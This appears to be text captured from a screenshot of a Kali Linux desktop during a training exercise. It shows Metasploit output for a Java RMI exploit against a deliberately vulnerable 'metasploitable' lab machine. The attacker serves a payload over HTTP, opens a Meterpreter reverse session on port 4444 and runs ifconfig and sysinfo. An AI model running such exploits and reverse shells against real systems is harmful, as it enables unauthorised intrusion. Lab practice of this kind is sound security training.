 1 2 3 4
5:45
Cestino
Metapass.txt
File system
Metauser.txt
Home
firsttaskha...
Esercizio c...
first_task_h...
php
Definizione...
import req...
exportpass.py
SQL.txt
lista.txt
chrys@chrys: ~
File Azioni Modifica Visualizza Aiuto
[*] 192.168.50.100:1099 - Using URL: http://192.168.50.101:8080/Kh9LPX955MVzoe
[*] 192.168.50.100:1099 - Server started.
[*] 192.168.50.100:1099 - Sending RMI Header...
[*] 192.168.50.100:1099 - Sending RMI Call...
[*] 192.168.50.100:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.50.100
[*] Meterpreter session 1 opened (192.168.50.101:4444 → 192.168.50.100:34124) at 2023-06-09 05:44:13 +0200
meterpreter > ifconfig
Interface  1
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface  2
============
Name         : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.50.100
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fe2e:8538
IPv6 Netmask : ::
meterpreter > sysinfo
Computer        : metasploitable
OS              : Linux 2.6.24-16-server (i386)
Architecture    : x86
System Language : en_US
Meterpreter     : java/linux
meterpreter >
KALI LINUX
"the quieter you become, the more you are able to hear"